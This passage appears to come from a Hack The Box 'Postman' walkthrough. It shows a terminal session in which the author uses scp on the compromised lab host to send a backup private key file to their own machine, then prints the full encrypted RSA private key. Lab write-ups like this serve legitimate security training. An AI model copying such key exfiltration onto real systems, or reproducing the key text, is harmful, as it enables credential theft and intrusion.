 redis@Postman:/opt$ scp id_rsa.bak 10.10.14.58:~/Documents/HTB/Machines/Postman/id_rsa.bak
└─$ pwd; cat id_rsa.bak
/home/anymuz/Documents/HTB/Machines/Postman
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----